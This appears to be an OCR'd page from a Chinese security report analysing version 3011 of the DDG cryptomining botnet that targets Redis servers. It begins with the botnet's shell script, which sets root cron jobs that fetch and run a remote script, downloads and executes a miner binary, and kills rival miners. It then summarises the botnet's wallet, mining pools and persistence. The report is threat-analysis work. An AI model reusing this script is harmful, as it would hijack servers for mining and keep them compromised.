export PATH=$PATH:/bin:/usr/bin:/usr/local/bin:/usr/sbin

echo "*/5 * * * * curl -fsSL hxxp://165.225.157.157:8000/i.sh | sh" > /var/spool/cron/root
echo "*/5 * * * * wget -q -O- hxxp://165.225.157.157:8000/i.sh | sh" >> /var/spool/cron/root
mkdir -p /var/spool/cron/crontabs
echo "*/5 * * * * curl -fsSL hxxp://165.225.157.157:8000/i.sh | sh" > /var/spool/cron/crontabs/root
echo "*/5 * * * * wget -q -O- hxxp://165.225.157.157:8000/i.sh | sh" >> /var/spool/cron/crontabs/root

ps auxf | grep -v grep | grep /tmp/ddgs.3011 || rm -rf /tmp/ddgs.3011
if [ ! -f "/tmp/ddgs.3011" ]; then
    curl -fsSL hxxp://165.225.157.157:8000/static/3011/ddgs.$(uname -m) -o /tmp/ddgs.3011
fi
chmod +x /tmp/ddgs.3011 && /tmp/ddgs.3011

ps auxf | grep -v grep | grep Circle_MI | awk '{print $2}' | xargs kill
ps auxf | grep -v grep | grep get.bi-chi.com | awk '{print $2}' | xargs kill
ps auxf | grep -v grep | grep hashvault.pro | awk '{print $2}' | xargs kill
ps auxf | grep -v grep | grep nanopool.org | awk '{print $2}' | xargs kill
ps auxf | grep -v grep | grep minexmr.com | awk '{print $2}' | xargs kill
ps auxf | grep -v grep | grep /boot/efi/ | awk '{print $2}' | xargs kill
#ps auxf | grep -v grep | grep ddg.2006 | awk '{print $2}' | kill
#ps auxf | grep -v grep | grep ddg.2010 | awk '{print $2}' | kill
原文(2018.5.21)
今年 2 月 1 日，我们详细分析了一个瞄准数据库服务器的挖矿僵尸网络 DDG.Mining.Botnet 。
近期，我们注意到该家族发布了新的版本 3011 ，在该更新版本部署的过程中，引发了端口 7379 及相关端口上的扫描流量异常。在该版本的样本中我们发现了新的钱包地址，其在 2 个矿池里累计收益已经超过 1,419 枚 XMR。最后值得注意的是，该版本可能还处于测试阶段，或者只是一个过渡版本。
DDG 3011 版本的概要特征如下：
启用了新的 XMR 钱包地址
42d4D8pASAWghyTmUS8a9yZyErA4WB18TJ6Xd2rZt9HBio2aPmAAVpHcPM8yoDEYD9Fy7eRvPJhR7SKFyTaFbSYCNZ2t3ik ；
挖矿程序变更为 2t3ik ，但命名规则没有变化，仍然是钱包地址的末尾 5 位；
启用多个矿池，这应该被理解成为一种失效保护机制；
样本的编写语言由旧的 Go1.9.2 换成了 Go1.10，并在代码结构、第三方库和自身功能方面进行较大改动；
启用了云端配置文件，可以由云端配置文件指定要扫描的服务端口、矿机程序下载链接、本地样本更新数据等等；
相同的持久驻留机制：将 i.sh 脚本写入到 Crontab 中定期更新、运行。
7379 及相关端口上的扫描流量异常
近期，我们的 ScanMon 系统显示 Redis 服务相关端口的扫描流量骤增，如下：
3/10